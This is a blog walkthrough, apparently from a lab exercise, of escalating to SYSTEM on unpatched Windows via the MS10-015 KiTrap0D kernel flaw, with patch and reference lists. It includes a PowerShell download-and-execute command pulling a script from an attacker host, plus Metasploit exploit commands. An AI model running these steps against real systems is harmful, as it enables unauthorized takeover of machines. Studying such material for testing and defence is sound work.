https://www.exploit-db.com/exploits/40564
https://packetstormsecurity.com/files/139196
by Vry4n_ | Mar 6, 2021 | WIndows Post-Exploitation
The kernel in Microsoft Windows NT 3.1 through Windows 7, including Windows 2000 SP4, Windows XP SP2 and SP3, Windows Server 2003 SP2, Windows Vista Gold, SP1, and SP2, and Windows Server 2008 Gold and SP2, when access to 16-bit applications is enabled on a 32-bit x86 platform, does not properly validate certain BIOS calls, which allows local users to gain privileges by crafting a VDM_TIB data structure in the Thread Environment Block (TEB), and then calling the NtVdmControl function to start the Windows Virtual DOS Machine (aka NTVDM) subsystem, leading to improperly handled exceptions involving the #GP trap handler (nt!KiTrap0D), aka “Windows Kernel Exception Handler Vulnerability.”
Affected Products
- Microsoft Windows NT 4.0
- Microsoft Windows 2000 SP4
- Microsoft Windows XP SP2
- Microsoft Windows Vista
- Microsoft Windows Server 2003 SP2
- Microsoft Windows NT 3.1
- Microsoft Windows Vista SP1
- Microsoft Windows XP SP3
- Microsoft Windows Vista SP2
- Microsoft Windows 7 x32

Exploitation (Metasploit)
1. Having already a shell, we can use Sherlock script to identify vulnerabilities. First download Sherlock in the local machine and start a web server
- git clone https://github.com/rasta-mouse/Sherlock.git
- cd Sherlock
- python3.9 -m http.server 8888

2. From the remote windows server we can now execute powershell to download & run Sherlock from our webserver
- powershell “iex(new-object net.webclient).downloadString(‘http://10.10.14.10:8888/Sherlock.ps1’);Find-AllVulns”

3. We can initiate a Metasploit module with the current session. Exit the shell and background the session
- exit
- background
- sessions -i

4. Now search for any post-exploitation module related to 2010-023
- search cve:2010-0232
- use exploit/windows/local/ms10_015_kitrap0d
- show options

5. Now set the payload (I’d use default), LHOST and session and run the exploit
- set LHOST 10.10.14.10
- set session 1
- exploit

6. A new Meterpreter session opens, this time with NT AUTHORITY\SYSTEM privileges

Extra
1. Running ‘systeminfo’ from cmd shell, we can see that this server has not been patched, so it may also be vulnerable to other attacks

Remedy
Apply the appropriate patch for your system
Hotfixes
WINDOWS-HOTFIX-MS10-015-027ada43-0e8d-422a-b6fe-7e7c486f08f2
WINDOWS-HOTFIX-MS10-015-08f6693e-b805-4694-8366-a7d1002050cb
WINDOWS-HOTFIX-MS10-015-121c8a3f-79d7-4c91-90bd-28a74e32ee06
WINDOWS-HOTFIX-MS10-015-14a6cf0c-991d-4f01-8fda-6414e578e4d0
WINDOWS-HOTFIX-MS10-015-2dab10ae-1996-475f-939a-2f462562b7fe
WINDOWS-HOTFIX-MS10-015-79680e7b-d9f8-4f16-b86d-2f2a9b3fc456
WINDOWS-HOTFIX-MS10-015-8247e7b5-9f96-4602-a86e-9a39de37bfc9
WINDOWS-HOTFIX-MS10-015-933c9070-dc72-4b14-b38a-ed809e5e6425
WINDOWS-HOTFIX-MS10-015-9bca5a73-cc9a-4f6b-a5b4-fd7cb4b3e122
WINDOWS-HOTFIX-MS10-015-a97486fb-73c2-4fb0-83db-eb2e29b5357d
WINDOWS-HOTFIX-MS10-015-adef5e7a-8466-4c06-aa45-10209d3d4fa4
WINDOWS-HOTFIX-MS10-015-bf9107a4-72e2-430b-b3f2-030a9399a9fe
Resources
https://docs.microsoft.com/en-us/security-updates/securitybulletins/2010/ms10-015
https://cve.mitre.org/cgi-bin/cvename.cgi?name=2010-0232
https://www.cvedetails.com/cve/CVE-2010-0232/
https://exchange.xforce.ibmcloud.com/vulnerabilities/55742
























































